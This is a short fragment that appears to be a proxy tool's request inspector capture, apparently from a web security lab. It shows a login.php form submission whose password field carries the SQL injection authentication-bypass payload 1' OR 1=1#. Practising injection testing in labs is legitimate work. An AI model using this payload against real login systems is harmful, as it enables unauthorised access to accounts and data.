 Inspector
Request Attributes 2
Request Query Parameters 1
Name Value
page login.php
Request Body Parameters 3
Name Value
username jamess
password 1' OR 1=1#
login-php-submit-button Login
Request Cookies 1
Request Headers 12